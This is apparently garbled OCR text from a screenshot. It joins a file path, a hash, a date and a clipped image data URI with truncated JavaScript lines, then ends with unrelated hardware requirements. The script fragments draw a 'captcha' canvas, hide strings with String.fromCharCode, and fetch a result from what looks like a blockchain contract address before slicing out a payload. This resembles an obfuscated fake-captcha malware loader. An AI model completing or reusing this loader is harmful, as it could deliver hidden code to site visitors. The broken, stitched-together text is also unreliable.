
764b4710f142d23b36df5587ed396d3f
📆 2026-03-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB